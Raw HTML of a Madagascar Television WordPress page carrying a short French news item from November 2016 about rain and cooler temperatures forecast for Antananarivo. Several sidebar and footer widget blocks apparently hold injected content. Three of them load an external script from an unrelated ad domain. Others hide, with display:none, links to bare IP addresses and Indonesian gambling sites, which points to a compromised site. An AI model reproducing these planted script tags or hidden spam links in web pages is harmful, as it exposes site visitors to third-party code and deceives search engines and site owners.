

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/meteorologie-la-pluie-sera-au-rendez-vous-vendredi/
body_size: 8011
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Météorologie : La pluie sera au rendez-vous vendredi | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Météorologie : La pluie sera au rendez-vous vendredi Flux des commentaires" href="https://matv.mg/meteorologie-la-pluie-sera-au-rendez-vous-vendredi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/86734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/meteorologie-la-pluie-sera-au-rendez-vous-vendredi/" />
<link rel='shortlink' href='https://matv.mg/?p=86734' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fmeteorologie-la-pluie-sera-au-rendez-vous-vendredi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fmeteorologie-la-pluie-sera-au-rendez-vous-vendredi%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-86734 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/alliance-voahary-gasy-une-amende-de-400-milliards-ariary-pour-les-trafiquants-despeces-endemiques/" rel="prev"><span class="meta-nav">&larr;</span> Alliance Voahary Gasy : Une amende de 400 milliards Ariary pour les trafiquants d’espèces endémiques</a></div>
					<div class="nav-next"><a href="https://matv.mg/banque-centrale-de-madagascar-la-masse-monetaire-a-enregistre-une-hausse-de-105%c2%ad/" rel="next">Banque Centrale de Madagascar : La masse monétaire a enregistré une hausse de 10,5­% <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-86734" class="post-86734 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Météorologie : La pluie sera au rendez-vous vendredi</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/meteorologie-la-pluie-sera-au-rendez-vous-vendredi/" title="12:26" rel="bookmark"><span class="entry-date">8 novembre 2016</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Météorologie : La pluie sera au rendez-vous vendredi</strong></p>
<p><a href="http://matv.mg/meteorologie-la-pluie-sera-au-rendez-vous-vendredi"><img decoding="async" class="size-medium wp-image-86735 alignleft" style="margin: 5px;" alt="" src="http://matv.mg/wp-content/uploads/2016/11/665-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2016/11/665-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2016/11/665-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2016/11/665.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">Si la température a connu une baisse de 3°C par rapport à la normale depuis jeudi dernier, la chaleur normale de cette période d’été reviendra en force à partir de ce mercredi sur les zones des hauts plateaux, a fait savoir Rivo Randrianalison, technicien prévisionniste de la Météorologie d’Ampandrianomby. <span id="more-86734"></span><br />
Sur Antananarivo et ses périphéries, un temps orageux est prévu pour ce vendredi, selon les techniciens de la Météo. Parapluies et impers seraient donc de mise pour les sorties de ce week-end.<br />
A titre de rappel, le régime d’Alizé continue de caractériser le temps qu’il fait depuis jeudi dernier et engendre à la fois la douceur et la fraîcheur matinales, ainsi qu’un temps nuageux sur les Hauts-Plateaux. Force est de constater la baisse notable de température depuis les 4 derniers jours, tel un bref retour de l’hiver, d’après le technicien de la Météorologie d’Ampandrianomby.</p>
<p style="text-align: right;"><strong>JR</strong></p>
<a href="https://matv.mg/meteorologie-la-pluie-sera-au-rendez-vous-vendredi/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/meteorologie-la-pluie-sera-au-rendez-vous-vendredi/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/meteorologie-la-pluie-sera-au-rendez-vous-vendredi/" title="Permalien pour Météorologie : La pluie sera au rendez-vous vendredi" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/alliance-voahary-gasy-une-amende-de-400-milliards-ariary-pour-les-trafiquants-despeces-endemiques/" rel="prev"><span class="meta-nav">&larr;</span> Alliance Voahary Gasy : Une amende de 400 milliards Ariary pour les trafiquants d’espèces endémiques</a></div>
					<div class="nav-next"><a href="https://matv.mg/banque-centrale-de-madagascar-la-masse-monetaire-a-enregistre-une-hausse-de-105%c2%ad/" rel="next">Banque Centrale de Madagascar : La masse monétaire a enregistré une hausse de 10,5­% <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
